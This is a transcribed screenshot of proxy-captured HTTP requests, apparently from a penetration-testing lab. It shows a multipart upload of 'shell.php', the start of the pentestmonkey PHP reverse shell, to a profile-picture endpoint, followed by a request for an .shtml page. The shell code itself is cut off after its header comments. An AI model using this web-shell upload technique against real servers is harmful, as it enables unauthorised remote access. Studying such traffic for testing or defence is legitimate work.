 54 http://192.168.234.149 POST /upload_profile.php ✓ 20
55 http://192.168.234.149 GET /inspect.shtml 20
Request
Pretty Raw Hex \n
1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.234.149
3 Content-Length: 5795
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.234.149
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryr02gVlCODu15Kyby
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.234.149/edit_profile_picture.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryr02gVlCODu15Kyby
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full